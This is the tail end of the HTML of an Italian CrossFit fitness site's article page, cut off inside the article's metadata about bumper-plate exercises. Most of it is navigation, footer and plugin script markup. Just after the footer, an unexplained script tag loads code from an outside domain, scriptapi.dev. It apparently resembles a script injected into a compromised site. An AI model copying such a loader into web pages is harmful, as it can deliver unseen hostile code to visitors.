            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272"><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10974"><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975"><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976"><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060"><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057"><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058"><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059"><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508"><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509"><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510"><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511"><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977"><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979"><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983"><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981"><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513"><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515"><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"6a0a03c709","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"95761a4b53","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"13213","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/7-esercizi-fare-bumper-plates\/"},"dateCreated":"2021-12-02 07:00:45","datePublished":"2021-12-02 07:00:45","dateModified":"2021-11-29 10:55:03","url":"https:\/\/crossmag.it\/7-esercizi-fare-bumper-plates\/","headline":"7 esercizi da fare con i bumper plates","name":"7 esercizi da fare con i bumper plates","articleBody":"Sembra un mondo costellato da errori, quello della sala pesi - e della relativa attrezzatura. <em>Non fare questo, non fare solo quello. Non sbagliate questa cosa, non dare peso a quell'altra.<\/em>\r\n\r\nEcco: uno degli errori che puoi fare riguardo ai <em>bumper plates<\/em> \u00e8 quello di considerarli solo ed esclusivamente un oggetto da infilare sul bilanciere. Perch\u00e9 con un bumper plate puoi fare molto, molto di pi\u00f9.\r\n<h2>Il bumper plate come attrezzo a s\u00e9 stante: 10 esercizi da includere negli allenamenti<\/h2>\r\n<img class=\"alignleft size-medium wp-image-7143\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/08\/black-bumper-plates-dirty-161557-300x200.jpg\" alt=\"Bumper plates e Chipper WOD\" \/>Perch\u00e9 il bumper plate pu\u00f2 diventare <strong>un attrezzo assolutamente indipendente<\/strong>, scambiandosi di ruolo con manubri e kettlebell.\r\n\r\nVediamo una bella lista di esercizi da fare con un bumper plate, <strong>ottimi anche per quando non hai manubri o kettlebell<\/strong> 